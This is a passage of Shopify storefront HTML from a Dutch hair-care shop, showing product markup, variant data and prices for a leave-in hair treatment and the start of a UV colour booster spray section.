          class="product-media--thumb"
          data-active="false"
          data-id="55418702102858"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-118ML-OLI-G-CLUB-IN-A-BOTTLE-4369346-_7.png?v=1760290343&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-118ML-OLI-G-CLUB-IN-A-BOTTLE-4369346-_7.png?v=1760290343&width=200 200w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-118ML-OLI-G-CLUB-IN-A-BOTTLE-4369346-_7.png?v=1760290343&width=300 300w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-118ML-OLI-G-CLUB-IN-A-BOTTLE-4369346-_7.png?v=1760290343&width=400 400w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-118ML-OLI-G-CLUB-IN-A-BOTTLE-4369346-_7.png?v=1760290343&width=500 500w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-118ML-OLI-G-CLUB-IN-A-BOTTLE-4369346-_7.png?v=1760290343&width=600 600w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-118ML-OLI-G-CLUB-IN-A-BOTTLE-4369346-_7.png?v=1760290343&width=700 700w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-118ML-OLI-G-CLUB-IN-A-BOTTLE-4369346-_7.png?v=1760290343&width=800 800w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-118ML-OLI-G-CLUB-IN-A-BOTTLE-4369346-_7.png?v=1760290343&width=1000 1000w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-118ML-OLI-G-CLUB-IN-A-BOTTLE-4369346-_7.png?v=1760290343&width=1080 1080w"
    alt="Ultiem haarherstel en Leave-in haarmasker 118ML - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="50517049540938"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=1600"
    srcset="//oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=200 200w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=300 300w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=400 400w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=500 500w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=600 600w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=700 700w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=800 800w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=1000 1000w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=1200 1200w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=1500 1500w, //oligclub.nl/cdn/shop/files/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343&width=1600 1600w"
    alt="Ultiem haarherstel en Leave-in haarmasker 118ML - OLI G CLUB 🧡 IN A BOTTLE"
    height="1600"
    width="1600"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div></div>
    </product-thumbs-root></product-media-variants></div><form method="post" action="/cart/add" id="product_form_8558085538122" accept-charset="UTF-8" class="featured-product--form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div
      class="featured-product--block"
      data-product-block
      data-block-type="overline"
      data-fit-together="false"><div class="featured-product--overline" data-item="overline">OLI G</div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="heading"
      data-fit-together="false"><div
            
              data-transition-cropper
              data-transition-item="viewport"
              data-transition-type="mask"
            
          >
            <h2 class="featured-product--heading" data-item="section-heading">
              <a href="/products/oli-g-haarreparatie-en-haarmasker">
                Atomic Leave-in Treatment
              </a>
            </h2>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="price"
      data-fit-together="false"><product-price-root class="product-price--root" data-id="8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677">
  <div class="product-price--wrapper">
    <div class="product-price--original" data-item='accent-text'>
      €39,50
    </div>

    <div
      class="product-price--compare"
      data-item='light-accent-text'
      
        style="display:none;"
      
    ></div>
  </div>

  <div
    class="product-price--unit-container"
    data-item="small-text"
    
      style="display:none;"
    
  >
    <span class="product-price--unit-price"></span>/<span class="product-price--reference-value"></span><span class="product-price--reference-unit"></span>
  </div><div class="product-price--tax" data-item="small-text"></div></product-price-root></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="options"
      data-fit-together="false"><product-options-root
    class="product-options--root"
    data-handle="oli-g-haarreparatie-en-haarmasker"
    data-id="8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677"
    style="display:block;"
  >
    <div class="product-options--container"><div class="product-options--option" data-index="0">
<radios-root
  class="radios--root"
  data-is-swatches="true"
  data-display-only="false"
>
  <div class="radios--header">
    <label
      class="radios--option-label"
      id="featured--template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-kleur"
      
        data-item="accent-text"
      
    >
      Kleur
    </label><span class="radios--option-current" data-item="light-accent-text">Peach</span></div>

  <div
    class="radios--container"
    role="radiogroup"
    aria-labelledby="featured--template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-kleur"
  ><div class="radios--main">
        <input
          class="radios--input"
          type="radio"
          id="featured--template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-kleur-peach"
          name="featured--template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-kleur"
          value="Peach"
          data-item="radio"
          
            checked
          
        /><label
            class="radios--swatch-button"
            data-item="swatch"
            for="featured--template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-kleur-peach"
            aria-label="Peach"
          ></label></div><div class="radios--main">
        <input
          class="radios--input"
          type="radio"
          id="featured--template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-kleur-wit"
          name="featured--template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-kleur"
          value="Wit"
          data-item="radio"
          
        /><label
            class="radios--swatch-button"
            data-item="swatch"
            for="featured--template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-kleur-wit"
            aria-label="Wit"
          ></label></div></div>
</radios-root></div><div class="product-options--option" data-index="1">
<radios-root
  class="radios--root"
  data-is-swatches="false"
  data-display-only="false"
>
  <div class="radios--header">
    <label
      class="radios--option-label"
      id="featured--template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-maat"
      
        data-item="accent-text"
      
    >
      Maat
    </label></div>

  <div
    class="radios--container"
    role="radiogroup"
    aria-labelledby="featured--template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-maat"
  ><div class="radios--main">
        <input
          class="radios--input"
          type="radio"
          id="featured--template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-maat-59ml"
          name="featured--template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-maat"
          value="59ml"
          data-item="radio"
          
            checked
          
        /><label
            class="radios--value-button"
            data-item="button"
            for="featured--template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-maat-59ml"
          >
            <div>59ml</div>
          </label></div><div class="radios--main">
        <input
          class="radios--input"
          type="radio"
          id="featured--template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-maat-15ml"
          name="featured--template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-maat"
          value="15ml"
          data-item="radio"
          
        /><label
            class="radios--value-button"
            data-item="button"
            for="featured--template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-maat-15ml"
          >
            <div>15ml</div>
          </label></div><div class="radios--main">
        <input
          class="radios--input"
          type="radio"
          id="featured--template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-maat-118ml"
          name="featured--template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-maat"
          value="118ml"
          data-item="radio"
          
        /><label
            class="radios--value-button"
            data-item="button"
            for="featured--template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-maat-118ml"
          >
            <div>118ml</div>
          </label></div></div>
</radios-root></div></div>

    <noscript>
      <select class="product-options--select-noscript" name="id">
        
          <option
            value="47900762341706"
            data-sku=""
            
              selected
            
          >
            Peach / 59ml
          </option>
        
          <option
            value="50075553038666"
            data-sku=""
            
          >
            Peach / 15ml
          </option>
        
          <option
            value="47984784703818"
            data-sku=""
            
          >
            Wit / 59ml
          </option>
        
          <option
            value="50229845590346"
            data-sku=""
            
          >
            Wit / 118ml
          </option>
        
      </select>
    </noscript>

    <script type="application/json" id="variant--json-featured--template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677">[{"id":47900762341706,"title":"Peach \/ 59ml","option1":"Peach","option2":"59ml","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":66579391578442,"product_id":8558085538122,"position":1,"created_at":"2025-10-11T22:05:35+02:00","updated_at":"2025-10-11T22:05:38+02:00","alt":"Ultiem haarherstel en Leave-in haarmasker 59ML - OLI G CLUB 🧡 IN A BOTTLE","width":1080,"height":1080,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138","variant_ids":[47900762341706]},"available":true,"name":"Atomic Leave-in Treatment - Peach \/ 59ml","public_title":"Peach \/ 59ml","options":["Peach","59ml"],"price":3950,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ultiem haarherstel en Leave-in haarmasker 59ML - OLI G CLUB 🧡 IN A BOTTLE","id":55418698760522,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50075553038666,"title":"Peach \/ 15ml","option1":"Peach","option2":"15ml","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":60045583319370,"product_id":8558085538122,"position":6,"created_at":"2025-01-31T18:39:16+01:00","updated_at":"2025-10-12T19:32:23+02:00","alt":"OLI G voor mooi en gezond haar","width":500,"height":500,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/WhatsApp_Image_2025-01-31_at_16.28.44-removebg-preview_86cfaefd-bb35-49e2-914b-47f1917f653c.png?v=1760290343","variant_ids":[50075553038666]},"available":true,"name":"Atomic Leave-in Treatment - Peach \/ 15ml","public_title":"Peach \/ 15ml","options":["Peach","15ml"],"price":1500,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"OLI G voor mooi en gezond haar","id":51574992011594,"position":6,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/WhatsApp_Image_2025-01-31_at_16.28.44-removebg-preview_86cfaefd-bb35-49e2-914b-47f1917f653c.png?v=1760290343"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47984784703818,"title":"Wit \/ 59ml","option1":"Wit","option2":"59ml","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":66595210592586,"product_id":8558085538122,"position":4,"created_at":"2025-10-12T19:32:14+02:00","updated_at":"2025-10-12T19:32:17+02:00","alt":"Ultiem haarherstel en Leave-in haarmasker 59ML - OLI G CLUB 🧡 IN A BOTTLE","width":1080,"height":1080,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369363-_4.png?v=1760290337","variant_ids":[47984784703818]},"available":true,"name":"Atomic Leave-in Treatment - Wit \/ 59ml","public_title":"Wit \/ 59ml","options":["Wit","59ml"],"price":3950,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ultiem haarherstel en Leave-in haarmasker 59ML - OLI G CLUB 🧡 IN A BOTTLE","id":55432486027594,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369363-_4.png?v=1760290337"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50229845590346,"title":"Wit \/ 118ml","option1":"Wit","option2":"118ml","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":58409633874250,"product_id":8558085538122,"position":8,"created_at":"2024-10-07T15:15:10+02:00","updated_at":"2025-10-12T19:32:23+02:00","alt":"Ultiem haarherstel en Leave-in haarmasker 118ML - OLI G CLUB 🧡 IN A BOTTLE","width":1600,"height":1600,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343","variant_ids":[50229845590346]},"available":true,"name":"Atomic Leave-in Treatment - Wit \/ 118ml","public_title":"Wit \/ 118ml","options":["Wit","118ml"],"price":5950,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ultiem haarherstel en Leave-in haarmasker 118ML - OLI G CLUB 🧡 IN A BOTTLE","id":50517049540938,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Ultiem_haarherstel_en_Leave-in_haarmasker_118ML_-_OLI_G_CLUB_IN_A_BOTTLE-4369350.jpg?v=1760290343"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]</script>
    <script type="application/json" id="variant-first--json-featured--template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677-8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677">["Peach","59ml"]</script>
  </product-options-root></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="buy-buttons"
      data-fit-together="false">

<product-buy-buttons-root class="product-buy-buttons--root" data-id="8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677"><div class="product-buy-buttons--primary"
      data-enabled="true"
      data-loading="false"
      
        data-item='secondary-button'
      
    >
      <button
        class="product-buy-buttons--cta">
        <span class="product-buy-buttons--cta-text">In winkelmand</span>
        <span class="product-buy-buttons--spinner"><svg class="icon--root icon--spinner">
      <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#loading-spinner" />
    </svg></span>
      </button>
    </div><div
        class="product-buy-buttons--smart"aria-hidden="false"></div><select class="product-buy-buttons--select" name="id" data-mq="none"><option
        value="47900762341706"
        data-sku=""
        data-id="47900762341706"
        data-management="shopify"
        data-policy="deny"
        data-quantity="329"selected>Peach / 59ml</option><option
        value="50075553038666"
        data-sku=""
        data-id="50075553038666"
        data-management="shopify"
        data-policy="deny"
        data-quantity="413">Peach / 15ml</option><option
        value="47984784703818"
        data-sku=""
        data-id="47984784703818"
        data-management="shopify"
        data-policy="deny"
        data-quantity="220">Wit / 59ml</option><option
        value="50229845590346"
        data-sku=""
        data-id="50229845590346"
        data-management="shopify"
        data-policy="deny"
        data-quantity="92">Wit / 118ml</option></select>
</product-buy-buttons-root>
</div><input type="hidden" name="quantity" value="1" min="1" pattern="[0-9]*" tabindex="-1"><input type="hidden" name="product-id" value="8558085538122" /><input type="hidden" name="section-id" value="template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677" /></form></div>
</div>

</div><div id="shopify-section-template--23870979211594__featured_product_y4DRNM" class="shopify-section"><link
    href="//oligclub.nl/cdn/shop/t/16/assets/featured-product.css?v=91667049329518599951730797213"
    rel="stylesheet"
    onload="this.loaded=true;window.trigger('theme:FeaturedProductStyles:loaded');"
  >
<div
  class="featured-product--root"
  data-product-id="8760843534666-template--23870979211594__featured_product_y4DRNM"
  data-section-id="template--23870979211594__featured_product_y4DRNM"
  data-background-color="none"
  data-container-width="4"
  data-spacing-above="true"
  data-spacing-below="true"
  data-text-alignment="left"
  style="--text-column-width:30%;--media-gap:8px;--thumbnail-width:80px;"
>
  <div class="featured-product--wrapper">
    <div class="featured-product--media"><script type="module">
    import '//oligclub.nl/cdn/shop/t/16/assets/product-thumbs.js?v=67851172278318412911730797213';
  </script>
<product-media-variants
  class="product-media--variants--root"
  data-id="8760843534666-template--23870979211594__featured_product_y4DRNM"
  data-layout="thumbnails"
  data-variant-scroll=""
><div class="product-media--variants"><div
    class="product-media--container"data-container="panel"
      data-columns="1"><div
  class="product-media--root"
  data-id="55418695057738"
  data-active="true"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.0;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369237-_1.png?v=1760213129&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369237-_1.png?v=1760213129&width=200 200w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369237-_1.png?v=1760213129&width=300 300w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369237-_1.png?v=1760213129&width=400 400w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369237-_1.png?v=1760213129&width=500 500w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369237-_1.png?v=1760213129&width=600 600w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369237-_1.png?v=1760213129&width=700 700w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369237-_1.png?v=1760213129&width=800 800w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369237-_1.png?v=1760213129&width=1000 1000w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369237-_1.png?v=1760213129&width=1080 1080w"
    alt="Peptide UV & Color Booster Spray - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55418696728906"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.0;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369240-_2.png?v=1760213133&width=1215"
    srcset="//oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369240-_2.png?v=1760213133&width=200 200w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369240-_2.png?v=1760213133&width=300 300w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369240-_2.png?v=1760213133&width=400 400w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369240-_2.png?v=1760213133&width=500 500w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369240-_2.png?v=1760213133&width=600 600w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369240-_2.png?v=1760213133&width=700 700w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369240-_2.png?v=1760213133&width=800 800w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369240-_2.png?v=1760213133&width=1000 1000w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369240-_2.png?v=1760213133&width=1200 1200w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369240-_2.png?v=1760213133&width=1215 1215w"
    alt="Peptide UV & Color Booster Spray - OLI G CLUB 🧡 IN A BOTTLE"
    height="1215"
    width="1215"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div></div></div><product-thumbs-root class="product-media--thumbs" data-id="8760843534666-template--23870979211594__featured_product_y4DRNM">
      <div class="product-media--thumbs-wrapper"><div
          class="product-media--thumb"
          data-active="true"
          data-id="55418695057738"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369237-_1.png?v=1760213129&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369237-_1.png?v=1760213129&width=200 200w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369237-_1.png?v=1760213129&width=300 300w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369237-_1.png?v=1760213129&width=400 400w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369237-_1.png?v=1760213129&width=500 500w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369237-_1.png?v=1760213129&width=600 600w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369237-_1.png?v=1760213129&width=700 700w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369237-_1.png?v=1760213129&width=800 800w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369237-_1.png?v=1760213129&width=1000 1000w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369237-_1.png?v=1760213129&width=1080 1080w"
    alt="Peptide UV & Color Booster Spray - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="55418696728906"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369240-_2.png?v=1760213133&width=1215"
    srcset="//oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369240-_2.png?v=1760213133&width=200 200w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369240-_2.png?v=1760213133&width=300 300w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369240-_2.png?v=1760213133&width=400 400w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369240-_2.png?v=1760213133&width=500 500w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369240-_2.png?v=1760213133&width=600 600w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369240-_2.png?v=1760213133&width=700 700w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369240-_2.png?v=1760213133&width=800 800w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369240-_2.png?v=1760213133&width=1000 1000w, //oligclub.nl/cdn/shop/files/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369240-_2.png?v=1760213133&width=1200 1200w, 